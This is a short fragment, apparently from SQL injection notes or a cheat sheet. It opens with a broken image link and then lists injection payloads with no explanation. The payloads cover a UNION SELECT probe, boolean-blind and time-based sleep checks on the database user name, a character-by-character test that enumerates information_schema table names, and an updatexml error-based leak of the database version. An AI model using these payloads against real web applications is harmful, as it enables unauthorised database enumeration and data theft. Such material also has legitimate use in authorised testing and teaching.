 and 1=2 union select 1,2,3–
select user() regexp '^ro'
ascii(substr((select user()),1,1))=114
If(ascii(substr((select user()),1,1))=114,0,sleep (5))
(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=9)
updatexml(1,concat(0x7e,(select @@version),0x7e),1)